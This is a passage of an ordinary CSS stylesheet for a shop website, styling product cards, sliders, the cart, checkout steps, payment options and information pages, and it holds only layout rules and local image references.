.choose_city_wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 100;
    display: none
}

.choose_city_wrap.show {
    display: block !important
}

.choose_city_wrap .cont {
    position: absolute;
    top: 10px;
    left: 5px;
    padding: var(--p2);
    background: #fff;
    width: 310px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.choose_city_wrap .h5 {
    text-transform: none
}

.choose_city_wrap .buttons_list {
    margin-top: var(--m)
}

.choose_city_wrap .buttons_list .el_city {
    cursor: pointer
}

.choose_city_wrap .buttons_list .el_city+.el_city {
    margin-top: var(--p)
}

.choose_city_wrap .buttons_list .el_city:hover {
    text-decoration: underline
}

.choose_city_wrap .buttons_list a {
    text-decoration: none;
    text-transform: uppercase
}

.choose_city_wrap .bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cookie_wrap {
    position: fixed;
    left: 10px;
    bottom: 10px;
    padding: var(--m2);
    background: #fff;
    width: 300px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.item {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column
}

.item .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m) * 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m) * 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight)
}

.item .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.item:hover {
    z-index: 10
}

.item:hover .bg {
    opacity: 1
}

.item:hover .add_cont {
    opacity: 1;
    pointer-events: all
}

.item .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2
}

.item>.img,
.item>.img_wrap {
    position: relative;
    color: var(--color-text);
    text-decoration: none;
    z-index: 1
}

.item>.img:hover .hover,
.item>.img_wrap:hover .hover {
    opacity: 1
}

.item .img_wrap {
    position: relative
}

.item .img_wrap img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 10px;
}

.item .img_wrap:before {
    content: " ";
    padding-bottom: 100%;
    display: block
}

.item .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1
}

.item .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}

.item .title {
    font-size: 12px;
    /* letter-spacing:1px; */
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative
}

.item .title a {
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    text-decoration: none;
    /*  font-family: Roboto, Arial, sans-serif!important; */
    font-family: var(--ff-item-title);
    /* font-size: 18px;
    font-weight: 400;
    line-height: 1.3; */
    transition: 0.3s;
}

@media (max-width: 992px) {
    .item .title a {
        /*  font-size: 16px; */
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}

.item .title a:hover {
    color: #dc9dfe;
}

.item .price {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: bold;
    z-index: 1;
    position: relative
}

.item .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1
}

.item button {
    padding-left: 0;
    padding-right: 0
}

.item .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0
}

.item .btns .btn {
    margin: 0
}

.item .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0
}

.item .outline {
    border-top-color: transparent
}

.badge {
    z-index: 3;
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-text)
}

.badge.hit {
    background: var(--color-corall)
}

.badge.new {
    background: var(--color-blue)
}

.badge.sale {
    background: var(--color-orange)
}

.badge.big_sale {
    background: var(--color-orange-red)
}

@media all and (min-width:1024px) and (max-width:1200px) {
    .item .btns button {
        font-size: 10px
    }
}

.percent_card {
    width: 390px;
    height: 258px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.percent_card:before {
    content: " ";
    display: block;
    left: 50%;
    width: 216px;
    height: 34px;
    background: url("../img/logo/card.svg");
    position: absolute;
    top: 50%;
    margin-top: -17px;
    margin-left: -108px;
    background-size: contain
}

.percent_card .cart_title {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.school_card {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.school_card .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.school_card:before {
    content: " ";
    display: block;
    padding-bottom: 55%
}

.school_card .logo {
    position: absolute;
    bottom: var(--p2);
    left: 0;
    width: 100%;
    height: var(--p);
    background: url("../img/logo/card.svg") center no-repeat;
    background-size: contain
}

.percent_card.bronze,
.school_card.bronze {
    background-image: -webkit-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -o-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -moz-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%)
}

.percent_card.silver,
.school_card.silver {
    background-image: -webkit-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -o-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -moz-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%)
}

.percent_card.gold,
.school_card.gold {
    background-image: -webkit-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -o-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -moz-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%)
}

.percent_card.platinum,
.school_card.platinum {
    background-image: -webkit-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -o-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -moz-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%)
}

.loyalty_wrap .percent_card {
    margin: 0 auto;
    margin-bottom: var(--m2)
}

.main_categories {
    display: flex;
    flex-wrap: wrap
}

.main_categories .category {
    margin-bottom: var(--p2);
    position: relative;
    min-width: 1%;
    display: block;
    text-decoration: none;
    color: var(--color-text);
    background-color: var(--color-gray-white);
    background-size: cover;
    --w: calc(100% - var(--p2));
    width: calc(var(--w) * 4 / 13)
}

.main_categories .category:before {
    content: " ";
    display: block;
    padding-bottom: calc(100% * 3 / 2)
}

.main_categories .category:nth-child(4n),
.main_categories .category:nth-child(4n-3) {
    width: calc(var(--w) * 9 / 13)
}

.main_categories .category:nth-child(4n):before,
.main_categories .category:nth-child(4n-3):before {
    padding-bottom: calc(100% * 2 / 3)
}

.main_categories .category:nth-child(4n) {
    margin-left: var(--p2)
}

.main_categories .category:nth-child(4n-3) {
    margin-right: var(--p2)
}

.main_categories .category .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4)
}

.main_categories .category.white {
    color: #fff
}

.main_categories .category.white .link5 {
    color: #fff;
    border-bottom-color: #fff
}

.main_categories .category.white .link5:after {
    background: url("../img/icons/arrow.link5.white.svg") no-repeat
}

.b_item_slider .show_all {
    position: relative;
    z-index: 33;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.b_item_slider .item_slider.hover {
    z-index: 4
}

.b_item_slider .item_slider.hover+.show_all {
    z-index: 0
}

.item_slider {
    position: relative;
    width: calc(100% + var(--m) * 2);
    --slide_pb: calc(42px + 44px + var(--m) * 3);
    margin-bottom: calc(0px - var(--slide_pb));
    margin-top: calc(0px - var(--m));
    margin-left: calc(0px - var(--m));
    margin-right: calc(0px - var(--m))
}

.item_slider .item_slide {
    padding-top: var(--m);
    padding-bottom: calc(var(--m) * 2);
    padding-left: var(--m);
    padding-right: var(--m)
}

.item_slider .item .bg {
    height: calc(100% + var(--m) * 2)
}

.item_slider .add_cont {
    position: relative
}

.item_slider.with_nav_slider .owl-nav {
    bottom: calc(100% + 10px);
    right: var(--m)
}

.show_all {
    padding-top: var(--m4)
}

.with_nav_slider .owl-nav {
    display: flex;
    position: absolute;
    bottom: calc(100% + 18px);
    right: 0
}

.with_nav_slider .owl-nav .arrow {
    width: 44px;
    height: 44px;
    cursor: pointer;
    background: url("../img/icons/arrow.slider.svg") center no-repeat;
    border-radius: 100px;
    border: 1px solid var(--color-gray-verylight);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.with_nav_slider .owl-nav .arrow:hover {
    border-color: var(--color-gray-dark)
}

.with_nav_slider .owl-nav .next {
    margin-left: 8px
}

.with_nav_slider .owl-nav .prev {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.with_nav_slider.nav_center .owl-nav {
    width: 100%;
    justify-content: center
}

.with_nav_slider.nav_margin {
    margin-top: 100px
}

[class*=main_slider] {
    position: relative
}

[class*=main_slider] .slide {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: rgba(41, 41, 41, 0.1);
    background-size: cover
}

[class*=main_slider] .slide:before {
    content: " ";
    position: relative;
    padding-bottom: 50%
}

[class*=main_slider] .slide2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: var(--color-gray-white);
    background-size: cover;
    height: calc(min(100vw, var(--width)) * 0.5)
}

[class*=main_slider] .more {
    position: absolute;
    bottom: var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase
}

[class*=main_slider] .more:after {
    content: " ";
    display: block;
    margin-top: var(--p2);
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    cursor: pointer;
    background-size: 95%
}

.owl-carousel_catalog div.owl-dots {
    position: absolute;
    bottom: var(--m2);
    right: var(--m4);
    display: flex
}

.owl-carousel_catalog div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}

.owl-carousel_catalog div.owl-dots .owl-dot.active {
    background: var(--color-text)
}

.center_dots.owl-carousel_catalog div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.center_dots.owl-carousel_catalog div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}

.main_slider_mob .slide {
    height: var(--height_4_5)
}

.main_slider_mob .owl-dots {
    right: 0;
    left: 0;
    justify-content: center
}

.main_slider_mob .owl-dot {
    margin: 0 var(--m_2)
}

.news_annotations {
    display: grid;
    grid-template-columns: 30% 29% 1fr;
    grid-gap: var(--p2) var(--p4)
}

.news_annotations .el:nth-child(1) {
    grid-row: 1/4;
    grid-column: 1/3
}

.news_annotations .el:nth-child(2) {
    grid-row: 4;
    grid-column: 1/3
}

.news_annotations .news_img {
    background-size: cover
}

.news_annotations2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations2 .img {
    margin-bottom: var(--p2)
}

.news_annotations3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations3 .img {
    margin-bottom: var(--p2)
}

#b_news_item #d_news_item {
    max-width: 860px
}

#b_news_item .img_wrap {
    text-align: center
}

#b_news_item .text {
    max-width: 75%;
    margin: var(--m4) auto
}

.news_gallery .owl-dots {
    position: relative;
    width: 100%;
    right: 0;
    bottom: auto;
    align-items: center;
    justify-content: center;
    margin-top: 20px
}

.cart_item_list .cart_item {
    margin-bottom: var(--m);
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr)
}

.cart_item_list .cart_item.additional {
    margin-left: 120px
}

.cart_item_list .additional_items {
    display: none;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m);
    margin-left: var(--p2);
    text-align: center
}

.cart_item_list .additional_items.open {
    display: grid
}

.cart_item_list .btn_additional_items {
    border: none;
    background: none;
    padding: 0;
    margin-left: var(--p2);
    cursor: pointer;
    padding: 10px 0
}

.cart_item_list .btn_additional_items:after {
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    width: 10px;
    height: 10px;
    background-size: contain;
    content: " ";
    margin-left: 10px;
    display: inline-block;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cart_item_list .cont {
    padding-left: var(--p2);
    position: relative;
    display: flex;
    flex-direction: column
}

.cart_item_list .price {
    flex: 1;
    font-weight: bold
}

.cart_item_list .title,
.cart_item_list .price {
    font-size: 12px;
    line-height: 18px
}

.cart_item_list .remove {
    position: absolute;
    width: 16px;
    height: 16px;
    background: url("../img/icons/remove.svg");
    right: 0;
    top: 0;
    cursor: pointer
}

#cart_sidebar .content {
    padding-bottom: 0
}

#cart_sidebar .button_wrap {
    z-index: 50;
    background: #fff;
    padding-top: var(--m);
    padding-bottom: var(--m2);
    position: sticky;
    position: -webkit-sticky;
    bottom: 0
}

#cart_sidebar .additional_wrap {
    box-shadow: none;
    padding: 0
}

#mob_confirm {
    display: none
}

#mob_to_payment {
    display: none
}

.steps_line {
    display: flex;
    justify-content: space-between;
    max-width: 400px;
    height: 1px;
    background: #eaeaea;
    margin: var(--m) auto var(--m4);
    position: relative
}

.steps_line .step_dot {
    position: relative
}

.steps_line .step_dot .txt {
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    top: calc(100% + var(--p));
    text-align: center;
    font-size: 12px
}

.steps_line .step_dot:before {
    content: " ";
    display: block;
    background: #eaeaea;
    border-radius: 100px;
    width: 8px;
    height: 8px;
    margin-top: -3px
}

.steps_line .step_dot.selected:before {
    background: var(--color-text)
}

.steps_line:after {
    content: " ";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--color-text)
}

.steps_line.step1_4:after {
    width: 0
}

.steps_line.step2_4:after {
    width: calc(100% / 3 * 1)
}

.steps_line.step3_4:after {
    width: calc(100% / 3 * 2)
}

.steps_line.step4_4:after {
    width: calc(100% / 3 * 3)
}

.confirm_wrap {
    display: flex;
    justify-content: space-between
}

.confirm_wrap .confirm_content_wrap {
    max-width: 520px;
    width: 100%
}

.confirm_wrap .confirm_info_wrap {
    max-width: 405px
}

.confirm_wrap .details_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.confirm_wrap .sep {
    margin: var(--m) 0;
    height: 1px;
    background: var(--color-gray-light)
}

.confirm_wrap .option {
    display: flex;
    justify-content: space-between;
    text-transform: uppercase;
    font-size: 12px
}

.confirm_wrap .option+.option {
    margin-top: var(--p)
}

.confirm_wrap .cart_items .cart_item {
    display: flex
}

.confirm_wrap .cart_items .cart_item+.cart_item {
    margin-top: var(--m)
}

.confirm_wrap .cart_items .img {
    width: 96px;
    min-width: 96px;
    margin-right: var(--m)
}

.confirm_wrap .cart_items .cont {
    font-size: 12px;
    line-height: 18px
}

.confirm_wrap .cart_items .title {
    text-transform: uppercase
}

.confirm_wrap .inputs {
    display: flex;
    align-items: center
}

.confirm_wrap .inputs input {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.confirm_wrap .inputs .btn {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    border: 1px solid var(--color-gray-light);
    border-left: none
}

.confirm_wrap .security {
    background: url("../img/icons/security.svg") left top no-repeat;
    padding-left: 32px;
    font-size: 12px
}

.confirm_wrap .payments_icons {
    display: flex;
    justify-content: center;
    align-items: center
}

.confirm_wrap .payments_icons .pay {
    background-repeat: no-repeat;
    background-position: center center;
    width: 79px;
    height: 52px;
    margin: 4px
}

.confirm_wrap .payment_types {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m)
}

.confirm_wrap .payment_types .payment {
    cursor: pointer;
    height: 100px;
    border: 1px solid var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.confirm_wrap .payment_types input {
    display: none
}

.confirm_wrap .payment_types input:checked+.payment,
.confirm_wrap .payment_types .payment:hover {
    border: 2px solid var(--color-text)
}

.confirm_wrap .payment_types .txt {
    font-size: 13px;
    margin-top: 4px
}

.confirm_wrap .payment_types .icon {
    height: 48px;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    background-size: contain
}

.confirm_wrap .card_content_wrap {
    padding: var(--m) var(--m2);
    background: var(--color-bg-gray)
}

.confirm_wrap .card_content_wrap .title .txt {
    flex: 1;
    text-align: center
}

.confirm_wrap .card_content_wrap .cont {
    padding-top: var(--m);
    padding-bottom: var(--m2)
}

.confirm_wrap .card_content_wrap .events {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.confirm_wrap .card_content_wrap .events .event {
    padding: var(--p) 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.confirm_wrap .card_content_wrap .events .event:hover,
.confirm_wrap .card_content_wrap .events .event.selected {
    background: #eaeaea
}

.confirm_wrap .card_content_wrap .events .txt {
    text-align: center;
    font-size: 12px;
    margin-top: var(--p2)
}

.confirm_wrap .card_content_wrap .events .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto;
    background-position: center center;
    background-repeat: no-repeat
}

.confirm_wrap .variant_cont {
    padding-right: 100px
}

.confirm_wrap .owl-nav {
    bottom: auto;
    top: 0;
    right: -100px
}

.additional_wrap {
    box-shadow: var(--bs-vert);
    padding: var(--m2);
    padding-bottom: 0
}

.additional_wrap .items {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: 0 var(--m)
}

.additional_wrap .item {
    position: relative
}

.additional_wrap .item .add {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    background: none;
    border: none;
    z-index: 10;
    background: url("../img/icons/add_item.svg") center no-repeat;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.additional_wrap .item .add:hover {
    background-color: #fff
}

.about_wrap {
    margin-top: var(--m4);
    display: flex;
    align-items: center
}

.about_wrap .right {
    padding-left: var(--p4);
    flex: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.about_wrap .left {
    flex: 1
}

.app_list {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}

.app_list .app {
    height: 54px;
    margin: 0 var(--p)
}

.app_list .apple {
    width: 166px;
    background-image: url("../img/icons/app/apple.svg")
}

.app_list .google {
    width: 187px;
    background-image: url("../img/icons/app/google.svg")
}

.app_info {
    display: flex;
    justify-content: space-between;
    margin: 0 100px
}

.app_info .left {
    padding-top: var(--m8)
}

.app_info .el {
    display: flex;
    align-items: center;
    font-size: 13px
}

.app_info .el:before {
    content: " ";
    min-width: 32px;
    width: 32px;
    height: 32px;
    background: url("../img/icons/check_circle.svg");
    display: inline-block;
    margin-right: var(--m)
}

.app_info .el+.el {
    margin-top: var(--p2)
}

.contact_wrap {
    display: grid;
    grid-template-columns: minmax(0, 1fr) 860px;
    grid-gap: var(--p4);
    background: #fff
}

.contact_wrap .map_wrap {
    height: 570px
}

.contact_wrap iframe {
    height: 570px;
    border: none;
    margin-bottom: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.contact_wrap .row {
    margin: 0 -20px
}

.contact_wrap .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 20px
}

#b_corporate .row.corporate {
    margin-top: var(--m4)
}

#b_corporate .row.corporate .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_corporate .row.corporate .c:first-child {
    padding-right: var(--p2)
}

#b_corporate .row.corporate .c:last-child {
    padding-left: var(--p2)
}

#b_corporate .cont_wrap {
    display: flex;
    align-items: center;
    justify-content: center
}

#b_corporate .cont {
    max-width: 450px
}

#b_corporate .prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p4)
}

.personal_order .right {
    flex-direction: column;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--color-bg-gray);
    padding: var(--p4);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.personal_order .right textarea {
    width: 100%
}

.personal_order .personal_info {
    display: flex
}

.personal_order .personal_info:before {
    min-width: 24px;
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg");
    display: inline-block;
    content: " ";
    margin-right: var(--m_2)
}

.personal_order .personal_info .text {
    flex: 1
}

.personal_order .left {
    position: relative;
    display: flex;
    background-color: var(--color-bg-gray);
    align-items: center
}

.personal_order .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.personal_order .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    margin: 0 var(--m_2);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-radius: 100px;
    cursor: pointer
}

.personal_order .owl-dot.active {
    background: var(--color-text)
}

.personal_order form {
    width: 100%
}

.personal_order.yellow .left,
.personal_order.yellow .right {
    background: var(--color-card)
}

@media all and (max-width:1200px) and (min-width:1024px) {
    .personal_order .right br {
        display: none
    }
}

@media all and (max-width:768px) {
    .personal_order .right br {
        display: none
    }
}

.delivery_prefer {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--p4);
    border-top: var(--border)
}

.delivery_foreign_info {
    /* background:var(--color-card); */
    padding: var(--m4);
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.delivery_foreign_info .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto var(--m2)
}

.delivery_info_wrap .img_wrap {
    text-align: left
}

.delivery_info_wrap img {
    max-width: 90%
}

.fresh_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.fresh_list .icon {
    width: 94px;
    height: 94px;
    margin: 0 auto var(--m2);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 80px
}

.payments_prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    border-top: var(--border)
}

.payments_prefers .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto var(--m2);
    background: url("../img/icons/info_block.svg")
}

.payments {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    text-align: center
}

.payments .icon {
    height: 52px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m2)
}

.return_list {
    text-align: center;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--m4);
    border-top: var(--border)
}

.return_list .img {
    width: 68px;
    margin: 0 auto var(--p2)
}

.sitemap_list {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p2)
}

.sitemap_list .lists {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.sitemap_list .list {
    display: flex;
    flex-direction: column
}

.sitemap_list .el+.el {
    margin-top: var(--m_2)
}

.sitemap_list .el {
    line-height: 18px
}

.vacancies_wrap {
    border-top: 1px solid var(--color-gray-light);
